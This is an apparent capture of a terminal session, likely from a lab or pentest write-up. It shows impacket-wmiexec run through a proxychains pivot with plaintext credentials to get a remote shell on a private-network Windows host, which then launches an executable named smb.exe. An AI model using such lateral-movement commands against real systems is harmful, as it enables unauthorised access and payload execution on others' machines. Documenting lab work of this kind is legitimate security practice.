 ┌──(user㉿user)-[~]
└─$ proxychains impacket-wmiexec desktop:123456@192.168.135.129
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.135.9:8889 ... 192.168.135.129:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 192.168.135.9:8889 ... 192.168.135.129:135 ... OK
[proxychains] Strict chain ... 192.168.135.9:8889 ... 192.168.135.129:49667 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd C:\Windows\system32
C:\Windows\system32>C:\Windows\smb.exe
[proxychains] Strict chain ... 192.168.135.9:8889 ... 192.168.135.129:135 ... OK
[proxychains] Strict chain ... 192.168.135.9:8889 ... 192.168.135.129:135 ... OK